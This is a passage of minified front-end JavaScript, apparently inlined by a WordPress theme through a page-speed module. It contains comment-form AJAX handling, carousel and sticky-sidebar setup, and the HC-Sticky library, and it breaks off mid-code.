FormData(this);$.ajax({method:'POST',url:$(this).attr('action'),data:formData,context:$(this),cache:false,contentType:false,processData:false,beforeSend:function(){_this.find('button[type=submit]').prop('disabled',true).addClass('is-loading');},complete:function(){_this.find('button[type=submit]').prop('disabled',false).removeClass('is-loading');},success:function(response){if(response.status==='success'){_this.find('.request-response').html('');if(response.reply_to!=='0'){var comment=_this.closest('#comment-'+response.reply_to);var commentChildren=comment.children('ul.children').first();if(commentChildren.length){commentChildren.append(response.data);}else{comment.append('<ul class=\"children\">'+response.data+'</ul>');}var tempForm=_this.find('#wp-temp-form-div');if(tempForm.length){_this.find('.cancel-comment-reply-link').hide();tempForm.replaceWith(_this.find('.comment-respond'));}}else{var mainContainer=_this.closest('.svq-section-comments');mainContainer.find('.svq-comments.comments-empty').removeClass('comments-empty');mainContainer.find('.comments-list').append(response.data);if(response.comment_status==='approved'){var commentStatus=mainContainer.find('.svq-status-comments');if(!commentStatus.hasClass('has-comments')){commentStatus.addClass('has-comments');}var commentCounter=mainContainer.find('.svq-svg-icon-wrapp');if(!commentCounter.attr('data-svg-notifier')){commentCounter.attr('data-svg-notifier',1);}else{commentCounter.attr('data-svg-notifier',parseInt(commentCounter.attr('data-svg-notifier'))+1);}var introText=mainContainer.find('.comments-stat-info');introText.html(introText.data('first'));}}window.addComment.init();_this.find('input[type=text], input[type=email], textarea').val('');_this.find('input[type=checkbox]').prop('checked',false);window.dispatchEvent(new Event('resize'));window.dispatchEvent(new Event('clear-comment-form-media'));}else if(response.status==='error'){_this.find('.request-response').html(response.data);}},});});$(document).on('click','.comment-report',function(e){e.preventDefault();$.ajax({method:'POST',url:'/wp-admin/admin-ajax.php',data:{comment_id:$(this).data('target'),action:'report_comment',},context:$(this),beforeSend:function(){},complete:function(){},success:function(response){if(response.status==='success'){var actionDropdown=$(this).parent();if(actionDropdown.find('a').length===2){$(this).remove();}else{actionDropdown.closest('.comment-action').remove();}}else if(response.status==='error'){}},});});},initCommentsForm:function(){var commentForm=$('.sqv-comment-form');commentForm.each(function(i,item){if($(item).children().length!==0){var target=$(item).find('.comment-form-comment');if(!target.length)return;var subscription=$(item).find('.comment-unsubscribe');if(subscription.length){subscription.insertAfter(target);}}});var commentFormMedia=$('.comment-form');commentFormMedia.each(function(i,item){if($(item).find('.svq-comment--media').length){var target=$(item).find('.comment-form-comment');if(!target.length)return;var subscription=$(item).find('.comment-unsubscribe');if(subscription.length){subscription.insertAfter(target);}var media=$(item).find('.svq-comment--media');if(media.length){media.insertAfter(target);}var mediaLabel=$(item).find('.svq-comment--media-notes');if(mediaLabel.length){mediaLabel.insertAfter(target);}}});},initReadingTime:function(){var noTimePrefix=$('.no-reading-time');var readingTime=$('.reading-time');if(noTimePrefix.length&&readingTime.length){noTimePrefix.hide();var words=$('.entry-content').text().replace(/(\\r\\n|\\n|\\r)/gm,'').split(' ');words=words.filter(function(v){return v!=='';});$('span#words').html(words.length);var readingSpeed=130;var readingTimeSec=(60/readingSpeed)*words.length;var readingTimeMin=Math.round(readingTimeSec/60);if(!readingTimeMin){readingTimeMin=1;noTimePrefix.show();}readingTime.html(Math.round(readingTimeMin));}},initFloatingShare:function(){if(!$.fn.hcSticky){return false;}var el=$('.sticky_element');if(el.length){el.each(function(i,item){$(item).hcSticky({stickTo:$(item).parent()[0],top:120,responsive:{992:{disable:true},},});})}},initStickySidebar:function(){if(!$.fn.hcSticky){return false;}$('.svq-sticky-el').each(function(index,el){var stickElement=null;var id=$(el).data('stick-to');if($(el).parent().attr('id')===id){stickElement=$(el).parent()[0];}if(stickElement){$(el).hcSticky({stickTo:stickElement,followScroll:false,top:parseInt($(el).data('top')),responsive:{980:{disable:true,},},});}});},initFloatingShareCollide:function(){var el=$('.svq-share--floated');if(el.length){var isColliding=function(item_1,item_2){if(!item_1||!item_2)return;var object_1=$(item_1)[0].getBoundingClientRect();var object_2=$(item_2)[0].getBoundingClientRect();return(object_1.left<object_2.left+object_2.width&&object_1.left+object_1.width>object_2.left&&object_1.top<object_2.top+object_2.height&&object_1.top+object_1.height>object_2.top);};var last_collide=null;$window.on('scroll',function(){var shareWidget=$('.div-lower');var targets=$('.svq-sidenote--left, .svq--full-width, .alignfull, .alignwide, .is-floated .alignleft, .svq-article-col');targets.each(function(index,item){if(isColliding(shareWidget,item)){last_collide=item;shareWidget.addClass('el-is-hidden').removeClass('el-is-visible');}else if(last_collide===item){if(shareWidget.hasClass('el-is-hidden')){shareWidget.addClass('el-is-visible').removeClass('el-is-hidden');last_collide=null;}}});});}},initOnboardingSlider:function(){var slider=$('.onboard-slider');if(slider.length){var skip=$('.btn-onboard-skip');var next=$('.btn-onboard-next');var close=$('.btn-onboard-close');var swiper=new Swiper(slider,{slidesPerView:1,autoHeight:true});next.on('click',function(e){e.preventDefault();swiper.slideNext();});skip.on('click',function(){swiper.slideTo(swiper.slides.length-1);});close.on('click',function(e){e.preventDefault();var closeBtn=$(this).closest('.jet-popup').find('.jet-popup__close-button');var overlay=$(this).closest('.jet-popup').find('.jet-popup__overlay');if(closeBtn.length){closeBtn.trigger('click');}else if(overlay.length){overlay.trigger('click');}});$window.resize(function(){swiper.update()});}},initButtonRippleEffect:function(){$body.on('click','.button-ripple',function(e){var x=e.pageX-$(this).offset().left;var y=e.pageY-$(this).offset().top;$(this).find('.button_ripple').remove();$('<span class=\"button_ripple\"/>').appendTo(this).css({left:x,top:y});});$body.on('keydown',function(e){if(e.which==9){$body.addClass('keyboardfocus');}});$body.on('click',function(e){$body.removeClass('keyboardfocus');});},initHeaderActions:function(){$('[data-action=\"btn-search-toggle\"]').on('click',function(e){e.preventDefault();$('.ty-search').toggleClass('is-visible').find('.ty-search-input').focus();});$('[data-mobile-style=\"full-height\"]').on('click',function(){if($(this).hasClass('collapsed')){$('.navbar-container').addClass('is-expanded');}else{$('.navbar-container').removeClass('is-expanded');}});},initArticleNavigation:function(){var nav=$('.nav-article-section');if(nav.length){var didScroll;var lastScrollTop=0;var delta=10;if($window.height()>=$document.height()){nav.removeClass('nav-down').addClass('nav-up');}$window.resize(function(){if($window.height()>=$document.height()){nav.removeClass('nav-down').addClass('nav-up');}});$window.on('scroll',function(event){didScroll=true;});var showedBefore=false;setInterval(function(){if(didScroll){var st=$(this).scrollTop();if(Math.abs(lastScrollTop-st)<=delta)return;if(st>lastScrollTop||st<100){nav.removeClass('nav-up').addClass('nav-down').removeClass('nav-hidden');}else if(st+$window.height()<$document.height()){if(!showedBefore){SQ.initialize.initLazy();showedBefore=true;}nav.removeClass('nav-down').addClass('nav-up');}lastScrollTop=st;didScroll=false;}},200);}},closeSelfPopup:function(){$('.login-popup, .register-popup').on('click',function(){var $popup=$(this).closest('.jet-popup ');if($popup.length===1){var popupId=$popup.attr('id');$window.trigger({type:'jet-popup-close-trigger',popupData:{popupId:popupId,constantly:false}});}});},enableMultiLevelMenu:function(){$('.widget_nav_menu .menu li.menu-item-has-children a').on('click',function(e){if($(this).next('ul.sub-menu').length){e.preventDefault();var _this=$(this);$('.widget_nav_menu .menu > li.menu-item-has-children > a.active-menu').each(function(){if(!$(this).is(_this)&&!$(this).next().find(_this).length){$(this).removeClass(\"active-menu\");$(this).next().slideUp();}});_this.toggleClass(\"active-menu\");if(!_this.next().is(\":visible\")){_this.next().slideDown();}else{_this.next().slideUp();}}});$('#header a.dropdown-toggle').on('click',function(e){if(!$('html').hasClass('touchevents')&&$(window).width()>=991){location.href=this.href;}});$('.dropdown-menu a.dropdown-toggle').on('click',function(e){if(!$(this).next().hasClass('show')){$(this).parents('.dropdown-menu').first().find('.show').removeClass(\"show\");}var $subMenu=$(this).next(\".dropdown-menu\");$subMenu.toggleClass('show');$(this).closest(\".dropdown\").toggleClass('show');$(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){$('.dropdown-submenu .show').removeClass(\"show\");});return false;});},initCommentsAjaxPagination:function(){$(document).on('click','.svq-section-comments .svq-get-prev-comments, .svq-section-comments .svq-get-next-comments',function(e){e.preventDefault();var _this=$(this);var listing=_this.closest('.svq-comments');var container=_this.closest('.svq-section-comments');$.ajax({method:'get',url:$(this).attr('href'),beforeSend:function(){listing.addClass('section-is-loading');var tempForm=$('#wp-temp-form-div');if(tempForm.length){_this.find('.cancel-comment-reply-link').hide();tempForm.replaceWith(_this.find('.comment-respond'));}},complete:function(){listing.removeClass('section-is-loading');},success:function(response){if(response){var dom=$(response);if(container.hasClass('svq-comments--modal')){var modalCommentList=dom.find('#svq-comments .comments-list').first();if(modalCommentList.length){listing.find('.comments-list').first().replaceWith(modalCommentList);}var modalNav=dom.find('#svq-comments .navigation.comment-navigation').first();if(modalNav.length){listing.find('.navigation.comment-navigation').first().replaceWith(modalNav);}}else{var commentList=dom.find('#svq-comments');if(commentList.length){listing.replaceWith(commentList);container.find('.svq-comments').show();}}window.addComment.init();SQ.initialize.initLazy();}}});});},initPostsWidgetAjaxPagination:function(){$('.elementor-widget-typer-posts').on('click','.svq-ajax-pagination a.page-numbers',function(e){e.preventDefault();var elementId=$(this).closest('.elementor-widget-typer-posts').data('id');$.urlParam=function(name,url){var results=new RegExp('[\\?&]'+name+'=([^&#]*)').exec(url);return results[1]||0;};$.ajax({method:'POST',url:$(this).parent().data('ajax'),data:{action:'typer_widget_get_posts',check:$(this).parent().data('nonce'),params:$(this).parent().data('params'),page:$.urlParam('typer_page',$(this).attr('href'))},context:$(this),success:function(response){if(response.length){var container=$(this).closest('.elementor-widget-typer-posts');container.html(response);$([document.documentElement,document.body]).animate({scrollTop:container.offset().top},500);$window.trigger('reveal');$window.trigger('masonry');SQ.initialize.initLazy();}},});});},initMasonry:function(){var masonryArticles=$('.svq-masonry-articles');if(masonryArticles.length){masonryArticles.masonry({itemSelector:'.svq-article-col',columnWidth:'.svq-grid-sizer'});}},initLazy:function(){if(typeof LazyLoad==='function'){new LazyLoad({elements_selector:'.lazy',class_loading:'lazy-is-loading',class_loaded:'lazy-is-loaded'});}}};SQ.documentOnReady={init:function(){SQ.initialize.init();objectFitPolyfill();},};SQ.documentOnLoad={init:function(){SQ.documentOnLoad.initNestedCarousel();SQ.documentOnLoad.initArticlesCarousel();SQ.documentOnLoad.initGalleryCarousel();SQ.documentOnLoad.initArticlePanelCarousel();SQ.documentOnLoad.initPreloader();},initArticlesCarousel:function(){$('.svq-slider-articles').each(function(){var swiper=new Swiper($(this),{slidesPerView:'auto',nested:$(this).hasClass('svq-nested')});$(this).find('.slide-to--next').on('click',function(e){e.preventDefault();swiper.slideNext();});$(this).find('.slide-to--back').on('click',function(e){e.preventDefault();swiper.slidePrev();});$window.resize(function(){swiper.update()})});},initNestedCarousel:function(){$('.svq-media-slider').each(function(){var masterCarousel=$(this).find('.svq-master-carousel');var childCarousel=$(this).find('.svq-child-carousel');var categories=[];if(masterCarousel.length){categories=masterCarousel.data('slider-categories');}if(childCarousel.length){var sliderId=childCarousel.data('slider-id');if(sliderId){childCarousel=$('.svq-child-carousel-'+sliderId);}var carousel=new Swiper(childCarousel,{autoHeight:true,slidesPerView:1,pagination:{el:'.svq-nav-pagination',clickable:true,type:'custom',renderCustom:function(swiper,current,total){var navItems='';if(categories.length){for(var i=0;i<total;i++){var className=(current-1)===i?'svq-list-item-active':'';navItems+='<li class=\"svq-list-item swiper-slide '+className+'\">'+'<a href=\"#\" class=\"svq-item-link svq-slider-nav-btn\" role=\"tab\" data-go-to-slide=\"'+i+'\">'+(categories[i])+'</a>'+'</li>';}}return navItems;},}});$window.resize(function(){carousel.update()});if(masterCarousel.length){var sliderId=masterCarousel.data('slider-id');if(sliderId){masterCarousel=$('.svq-master-carousel-'+sliderId);}var nav=new Swiper(masterCarousel,{slidesPerView:'auto',});var pagination=$(this).find('.svq-nav-pagination');pagination.on('click','.svq-slider-nav-btn',function(e){e.preventDefault();nav.slideTo(parseInt($(this).data('go-to-slide')));carousel.slideTo(parseInt($(this).data('go-to-slide')));});$window.resize(function(){nav.update()});carousel.on('slideChange',function(){nav.slideTo(carousel.realIndex);})}var sliderBackBtn=$(this).find('.slide-to--back');var sliderNextBtn=$(this).find('.slide-to--next');sliderBackBtn.on('click',function(e){e.preventDefault();var subCarousel=childCarousel.find('.svq-slider-articles');var index=carousel.realIndex;if(subCarousel[index]){var subCarouselSwiper=subCarousel[index].swiper;if(subCarouselSwiper.isBeginning){carousel.slidePrev();}else{subCarouselSwiper.slidePrev();}if(subCarouselSwiper.isBeginning&&index-1===0){sliderBackBtn.trigger('is-not-visible');}sliderNextBtn.trigger('is-visible');}});sliderNextBtn.on('click',function(e){e.preventDefault();var subCarousel=childCarousel.find('.svq-slider-articles');var index=carousel.realIndex;if(subCarousel[index]){var subCarouselSwiper=subCarousel[index].swiper;if(subCarouselSwiper.isEnd){carousel.slideNext();}else{subCarouselSwiper.slideNext();}if(subCarouselSwiper.isEnd&&carousel.slides.length===index){sliderNextBtn.trigger('is-not-visible');}sliderBackBtn.trigger('is-visible');}});sliderBackBtn.on('is-visible',function(){$(this).addClass('is-visible');}).on('is-not-visible',function(){$(this).removeClass('is-visible');});sliderNextBtn.on('is-visible',function(){$(this).addClass('is-visible');}).on('is-not-visible',function(){$(this).removeClass('is-visible');});}});},initGalleryCarousel:function(){$('.svq-gallery-slider').each(function(){var gallerySwiper=new Swiper($(this),{slidesPerView:'auto',freeMode:true,freeModeMomentumRatio:0.5,freeModeMomentumVelocityRatio:0.3,freeModeMinimumVelocity:0.5,navigation:{nextEl:'.svq-gallery-control-next',prevEl:'.svq-gallery-control-prev',},pagination:{el:'.swiper-pagination',type:'bullets',},on:{init:function(){objectFitPolyfill();}}});$window.resize(function(){gallerySwiper.update()});});},initArticlePanelCarousel:function(){$('.svq-panel-slider').each(function(){var swiper=new Swiper($(this),{autoHeight:true,slidesPerView:'auto',effect:'fade',navigation:{nextEl:'.svq-panel-control-next',prevEl:'.svq-panel-control-prev',},pagination:{el:'.swiper-pagination',type:'fraction'},});$window.resize(function(){swiper.update()})});},initPreloader:function(){var pageLoader=$('.svq-page-loader');if(pageLoader.length){pageLoader.addClass('not-visible');}},};var $window=$(window),$body=$('body'),$document=$(document);$document.ready(SQ.documentOnReady.init);$window.on('load',SQ.documentOnLoad.init);$window.on('reveal',function(){SQ.initialize.initElementReveal();});$window.on('svq-post-changed',function(){SQ.initialize.initLazy();window.dispatchEvent(new Event('loadLazy'));SQ.initialize.initElementReveal();SQ.initialize.initFloatingShare();SQ.initialize.initFloatingShareCollide();SQ.initialize.initStickySidebar();objectFitPolyfill();});$window.on('masonry',function(){SQ.initialize.initMasonry();});})(jQuery);";
var mod_pagespeed_A2z01q07xm = "(function(global,factory){'use strict';if(typeof module==='object'&&typeof module.exports==='object'){if(global.document){module.exports=factory(global);}else{throw new Error('HC-Sticky requires a browser to run.');}}else if(typeof define==='function'&&define.amd){define('hcSticky',[],factory(global));}else{factory(global);}})(typeof window!=='undefined'?window:this,function(window){'use strict';var DEFAULT_OPTIONS={top:0,bottom:0,bottomEnd:0,innerTop:0,innerSticker:null,stickyClass:'sticky',stickTo:null,followScroll:true,responsive:null,mobileFirst:false,onStart:null,onStop:null,onBeforeResize:null,onResize:null,resizeDebounce:100,disable:false,queries:null,queryFlow:'down'};var deprecated=(function(){var pluginName='HC Sticky';return function(what,instead,type){console.warn('%c'+pluginName+':'+'%c '+type+\"%c '\"+what+\"'\"+'%c is now deprecated and will be removed. Use'+\"%c '\"+instead+\"'\"+'%c instead.','color: #fa253b','color: default','color: #5595c6','color: default','color: #5595c6','color: default');};})();var document=window.document;var hcSticky=function(elem,userSettings){if(!userSettings){userSettings={};}if(typeof elem==='string'){elem=document.querySelector(elem);}if(!elem){return false;}if(userSettings.queries){deprecated('queries','responsive','option');}if(userSettings.queryFlow){deprecated('queryFlow','mobileFirst','option');}var STICKY_OPTIONS={};var Helpers=hcSticky.Helpers;var elemParent=elem.parentNode;if(Helpers.getStyle(elemParent,'position')==='static'){elemParent.style.position='relative';}var setOptions=function(options){if(!options){options={};}if(Helpers.isEmptyObject(options)&&!Helpers.isEmptyObject(STICKY_OPTIONS)){return;}STICKY_OPTIONS=Object.assign({},DEFAULT_OPTIONS,STICKY_OPTIONS,options);};var resetOptions=function(options){STICKY_OPTIONS=Object.assign({},DEFAULT_OPTIONS,options||{});};var getOptions=function(options){return option?STICKY_OPTIONS[option]:Object.assign({},STICKY_OPTIONS);};var isDisabled=function(){return STICKY_OPTIONS.disable;};var applyQueries=function(){var mediaQueries=STICKY_OPTIONS.responsive||STICKY_OPTIONS.queries;if(mediaQueries){var window_width=window.innerWidth;resetOptions(userSettings);if(STICKY_OPTIONS.mobileFirst){for(var width in mediaQueries){if(window_width>=width&&!Helpers.isEmptyObject(mediaQueries[width])){setOptions(mediaQueries[width]);}}}else{var queriesArr=[];for(var b in mediaQueries){var q={};q[b]=mediaQueries[b];queriesArr.push(q);}for(var i=queriesArr.length-1;i>=0;i--){var query=queriesArr[i];var breakpoint=Object.keys(query)[0];if(window_width<=breakpoint&&!Helpers.isEmptyObject(query[breakpoint])){setOptions(query[breakpoint]);}}}}};var getStickyCss=function(el){var cascadedStyle=Helpers.getCascadedStyle(el);var computedStyle=Helpers.getStyle(el);var css={height:el.offsetHeight+'px',left:cascadedStyle.left,right:cascadedStyle.right,top:cascadedStyle.top,bottom:cascadedStyle.bottom,position:computedStyle.position,display:computedStyle.display,verticalAlign:computedStyle.verticalAlign,boxSizing:computedStyle.boxSizing,marginLeft:cascadedStyle.marginLeft,marginRight:cascadedStyle.marginRight,marginTop:cascadedStyle.marginTop,marginBottom:cascadedStyle.marginBottom,paddingLeft:cascadedStyle.paddingLeft,paddingRight:cascadedStyle.paddingRight};if(cascadedStyle['float']){css['float']=cascadedStyle['float']||'none';}if(cascadedStyle.cssFloat){css['cssFloat']=cascadedStyle.cssFloat||'none';}if(computedStyle.MozBoxSizing){css['MozBoxSizing']=computedStyle.MozBoxSizing;}css['width']=cascadedStyle.width!=='auto'?cascadedStyle.width:(css.boxSizing==='border-box'||css.MozBoxSizing==='border-box'?el.offsetWidth+'px':computedStyle.width);return css;};var Sticky={css:{},position:null,stick:function(args){if(!args){args={};}if(Helpers.hasClass(elem,STICKY_OPTIONS.stickyClass)){return;}if(Spacer.isAttached===false){Spacer.attach();}Sticky.position='fixed';elem.style.position='fixed';elem.style.left=Spacer.offsetLeft+'px';elem.style.width=Spacer.width;if(typeof args.bottom==='undefined'){elem.style.bottom='auto';}else{elem.style.bottom=args.bottom+'px';}if(typeof args.top==='undefined'){elem.style.top='auto';}else{elem.style.top=args.top+'px';}if(elem.classList){elem.classList.add(STICKY_OPTIONS.stickyClass);}else{elem.className+=' '+STICKY_OPTIONS.stickyClass;}if(STICKY_OPTIONS.onStart){STICKY_OPTIONS.onStart.call(elem,Object.assign({},STICKY_OPTIONS));}},release:function(args){if(!args){args={};}args.stop=args.stop||false;if(args.stop!==true&&Sticky.position!=='fixed'&&Sticky.position!==null&&((typeof args.top==='undefined'&&typeof args.bottom==='undefined')||(typeof args.top!=='undefined'&&(parseInt(Helpers.getStyle(elem,'top'))||0)===args.top)||(typeof args.bottom!=='undefined'&&(parseInt(Helpers.getStyle(elem,'bottom'))||0)===args.bottom))){return;}if(args.stop===true){if(Spacer.isAttached===true){Spacer.detach();}}else{if(Spacer.isAttached===false){Spacer.attach();}}var position=args.position||Sticky.css.position;Sticky.position=position;elem.style.position=position;elem.style.left=args.stop===true?Sticky.css.left:Spacer.positionLeft+'px';elem.style.width=position!=='absolute'?Sticky.css.width:Spacer.width;if(typeof args.bottom==='undefined'){elem.style.bottom=args.stop===true?'':'auto';}else{elem.style.bottom=args.bottom+'px';}if(typeof args.top==='undefined'){elem.style.top=args.stop===true?'':'auto';}else{elem.style.top=args.top+'px';}if(elem.classList){elem.classList.remove(STICKY_OPTIONS.stickyClass);}else{elem.className=elem.className.replace(new RegExp('(^|\\\\b)'+STICKY_OPTIONS.stickyClass.split(' ').join('|')+'(\\\\b|$)','gi'),' ');}if(STICKY_OPTIONS.onStop){STICKY_OPTIONS.onStop.call(elem,Object.assign({},STICKY_OPTIONS));}}};var Spacer={el:document.createElement('div'),offsetLeft:null,positionLeft:null,width:null,isAttached:false,init:function(){Spacer.el.className='sticky-spacer';for(var prop in Sticky.css){Spacer.el.style[prop]=Sticky.css[prop];}Spacer.el.style['z-index']='-1';var elemStyle=Helpers.getStyle(elem);Spacer.offsetLeft=Helpers.offset(elem).left-(parseInt(elemStyle.marginLeft)||0);Spacer.positionLeft=Helpers.position(elem).left;Spacer.width=Helpers.getStyle(elem,'width');},attach:function(){elemParent.insertBefore(Spacer.el,elem);Spacer.isAttached=true;},detach:function(){Spacer.el=elemParent.removeChild(Spacer.el);Spacer.isAttached=false;}};var stickTo_document;var container;var inner_sticker;var container_height;var container_offsetTop;var elemParent_offsetTop;var window_height;var options_top;var options_bottom;var stick_top;var stick_bottom;var top_limit;var bottom_limit;var largerSticky;var sticky_height;var sticky_offsetTop;var calcContainerHeight;var calcStickyHeight;var calcSticky=function(){Sticky.css=getStickyCss(elem);Spacer.init();stickTo_document=STICKY_OPTIONS.stickTo&&(STICKY_OPTIONS.stickTo==='document'||(STICKY_OPTIONS.stickTo.nodeType&&STICKY_OPTIONS.stickTo.nodeType===9)||(typeof STICKY_OPTIONS.stickTo==='object'&&STICKY_OPTIONS.stickTo instanceof(typeof HTMLDocument!=='undefined'?HTMLDocument:Document)))?true:false;container=STICKY_OPTIONS.stickTo?stickTo_document?document:typeof STICKY_OPTIONS.stickTo==='string'?document.querySelector(STICKY_OPTIONS.stickTo):STICKY_OPTIONS.stickTo:elemParent;calcStickyHeight=function(){var height=elem.offsetHeight+(parseInt(Sticky.css.marginTop)||0)+(parseInt(Sticky.css.marginBottom)||0);var h_diff=(sticky_height||0)-height;if(h_diff>=-1&&h_diff<=1){return sticky_height;}else{return height;}};sticky_height=calcStickyHeight();calcContainerHeight=function(){return!stickTo_document?container.offsetHeight:Math.max(document.documentElement.clientHeight,document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight);};container_height=calcContainerHeight();container_offsetTop=!stickTo_document?Helpers.offset(container).top:0;elemParent_offsetTop=!STICKY_OPTIONS.stickTo?container_offsetTop:!stickTo_document?Helpers.offset(elemParent).top:0;window_height=window.innerHeight;sticky_offsetTop=elem.offsetTop-(parseInt(Sticky.css.marginTop)||0);inner_sticker=STICKY_OPTIONS.innerSticker?typeof STICKY_OPTIONS.innerSticker==='string'?document.querySelector(STICKY_OPTIONS.innerSticker):STICKY_OPTIONS.innerSticker:null;options_top=isNaN(STICKY_OPTIONS.top)&&STICKY_OPTIONS.top.indexOf('%')>-1?(parseFloat(STICKY_OPTIONS.top)/100)*window_height:STICKY_OPTIONS.top;options_bottom=isNaN(STICKY_OPTIONS.bottom)&&STICKY_OPTIONS.bottom.indexOf('%')>-1?(parseFloat(STICKY_OPTIONS.bottom)/100)*window_height:STICKY_OPTIONS.bottom;stick_top=inner_sticker?inner_sticker.offsetTop:STICKY_OPTIONS.innerTop?STICKY_OPTIONS.innerTop:0;stick_bottom=isNaN(STICKY_OPTIONS.bottomEnd)&&STICKY_OPTIONS.bottomEnd.indexOf('%')>-1?(parseFloat(STICKY_OPTIONS.bottomEnd)/100)*window_height:STICKY_OPTIONS.bottomEnd;top_limit=container_offsetTop-options_top+stick_top+sticky_offsetTop;};var last_pos=window.pageYOffset||document.documentElement.scrollTop;var diff_y=0;var scroll_dir;var runSticky=function(){sticky_height=calcStickyHeight();container_height=calcContainerHeight();bottom_limit=container_offsetTop+container_height-options_top-stick_bottom;largerSticky=sticky_height>window_height;var offset_top=window.pageYOffset||document.documentElement.scrollTop;var sticky_top=Helpers.offset(elem).top;var sticky_window_top=sticky_top-offset_top;var bottom_distance;scroll_dir=offset_top<last_pos?'up':'down';diff_y=offset_top-last_pos;last_pos=offset_top;if(offset_top>top_limit){if(bottom_limit+options_top+(largerSticky?options_bottom:0)-(STICKY_OPTIONS.followScroll&&largerSticky?0:options_top)<=offset_top+sticky_height-stick_top-((sticky_height-stick_top>window_height-(top_limit-stick_top)&&STICKY_OPTIONS.followScroll)?(((bottom_distance=sticky_height-window_height-stick_top)>0)?bottom_distance:0):0)){Sticky.release({position:'absolute',bottom:elemParent_offsetTop+elemParent.offsetHeight-bottom_limit-options_top});}else if(largerSticky&&STICKY_OPTIONS.followScroll){if(scroll_dir==='down'){if(sticky_window_top+sticky_height+options_bottom<=window_height+.9){Sticky.stick({bottom:options_bottom});}else if(Sticky.position==='fixed'){Sticky.release({position:'absolute',top:sticky_top-options_top-top_limit-diff_y+stick_top});}}else{if(Math.ceil(sticky_window_top+stick_top)<0&&Sticky.position==='fixed'){Sticky.release({position:'absolute',top:sticky_top-options_top-top_limit+stick_top-diff_y});}else if(sticky_top>=offset_top+options_top-stick_top){Sticky.stick({top:options_top-stick_top});}}}else{Sticky.stick({top:options_top-stick_top});}}else{Sticky.release({stop:true});}};var scrollAttached=false;var resizeAttached=false;var disableSticky=function(){if(scrollAttached){Helpers.event.unbind(window,'scroll',runSticky);scrollAttached=false;}};var initSticky=function(){if(elem.offsetParent===null||Helpers.getStyle(elem,'display')==='none'){disableSticky();return;}calcSticky();if(sticky_height>container_height){disableSticky();return;}runSticky();if(!scrollAttached){Helpers.event.bind(window,'scroll',runSticky);scrollAttached=true;}};var resetSticky=function(){elem.style.position='';elem.style.left='';elem.style.top='';elem.style.bottom='';elem.style.width='';if(elem.classList){elem.classList.remove(STICKY_OPTIONS.stickyClass);}else{elem.className=elem.className.replace(new RegExp('(^|\\\\b)'+STICKY_OPTIONS.stickyClass.split(' ').join('|')+'(\\\\b|$)','gi'),' ');}Sticky.css={};Sticky.position=null;if(Spacer.isAttached===true){Spacer.detach();}};var reinitSticky=function(){resetSticky();applyQueries();if(isDisabled()){disableSticky();return;}initSticky();};var resizeSticky=function(){if(STICKY_OPTIONS.onBeforeResize){STICKY_OPTIONS.onBeforeResize.call(elem,Object.assign({},STICKY_OPTIONS));}reinitSticky();if(STICKY_OPTIONS.onResize){STICKY_OPTIONS.onResize.call(elem,Object.assign({},STICKY_OPTIONS));}};var resize_cb=!STICKY_OPTIONS.resizeDebounce?resizeSticky:Helpers.debounce(resizeSticky,STICKY_OPTIONS.resizeDebounce);var Update=function(options){setOptions(options);userSettings=Object.assign({},userSettings,options||{});reinitSticky();};var Detach=function(){if(resizeAttached){Helpers.event.unbind(window,'resize',resize_cb);resizeAttached=false;}disableSticky();};var Destroy=function(){Detach();resetSticky();};var Attach=function(){if(!resizeAttached){Helpers.event.bind(window,'resize',resize_cb);resizeAttached=true;}applyQueries();if(isDisabled()){disableSticky();return;}initSticky();};this.options=getOptions;this.refresh=reinitSticky;this.update=Update;this.attach=Attach;this.detach=Detach;this.destroy=Destroy;this.triggerMethod=function(method,options){if(typeof this[method]==='function'){this[method](options);}};this.reinit=function(){deprecated('reinit','refresh','method');reinitSticky();};setOptions(userSettings);Attach();Helpers.event.bind(window,'load',reinitSticky);};if(typeof window.jQuery!=='undefined'){var $=window.jQuery;var namespace='hcSticky';$.fn.extend({hcSticky:function(args,update){if(!this.length)return this;if(args==='options'){return $.data(this.get(0),namespace).options();}return this.each(function(){var instance=$.data(this,namespace);if(instance){instance.triggerMethod(args,update);}else{instance=new hcSticky(this,args);$.data(this,namespace,instance);}});}});}window.hcSticky=window.hcSticky||hcSticky;return hcSticky;});(function(window){'use strict';var hcSticky=window.hcSticky;var document=window.document;if(typeof Object.assign!=='function'){Object.defineProperty(Object,'assign',{value:function assign(target,varArgs){'use strict';if(target==null){throw new TypeError('Cannot convert undefined or null to object');}var to=Object(target);for(var index=1;index<arguments.length;index++){var nextSource=arguments[index];if(nextSource!=null){for(var nextKey in nextSource){if(Object.prototype.hasOwnProperty.call(nextSource,nextKey)){to[nextKey]=nextSource[nextKey];}}}}return to;},writable:true,configurable:true});}if(!Array.prototype.forEach){Array.prototype.forEach=function(callback){var T,k;if(this==null){throw new TypeError('this is null or not defined');}var O=Object(this);var len=O.length>>>0;if(typeof callback!=='function'){throw new TypeError(callback+' is not a function');}if(arguments.length>1){T=arguments[1];}k=0;while(k<len){var kValue;if(k in O){kValue=O[k];callback.call(T,kValue,k,O);}k++;}};}var event=(function(){var docElem=document.documentElement;var bind=function(){};function getIEEvent(obj){var event=window.event;event.target=event.target||event.srcElement||obj;return event;}if(docElem.addEventListener){bind=function(obj,type,fn){obj.addEventListener(type,fn,false);};}else if(docElem.attachEvent){bind=function(obj,type,fn){obj[type+fn]=fn.handleEvent?function(){var event=getIEEvent(obj);fn.handleEvent.call(fn,event);}:function(){var event=getIEEvent(obj);fn.call(obj,event);};obj.attachEvent(\"on\"+type,obj[type+fn]);};}var unbind=function(){};if(docElem.removeEventListener){unbind=function(obj,type,fn){obj.removeEventListener(type,fn,false);};}else if(docElem.detachEvent){unbind=function(obj,type,fn){obj.detachEvent(\"on\"+type,obj[type+fn]);try{delete obj[type+fn];}catch(err){obj[type+fn]=undefined;}};}return{bind:bind,unbind:unbind};})();var debounce=function(func,wait,immediate){var timeout;return function(){var context=this;var args=arguments;var later=function(){timeout=null;if(!immediate){func.apply(context,args);}};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow){func.apply(context,args);}};};var getStyle=function(el,style){if(window.getComputedStyle){return style?document.defaultView.getComputedStyle(el,null).getPropertyValue(style):document.defaultView.getComputedStyle(el,null);}else if(el.currentStyle){return style?el.currentStyle[style.replace(/-\\w/g,function(s){return s.toUpperCase().replace('-','');})]:el.currentStyle;}};var isEmptyObject=function(obj){for(var name in obj){return false;}return true;};var hasClass=function(el,className){if(el.classList){return el.classList.contains(className);}else{return new RegExp('(^| )'+className+'( 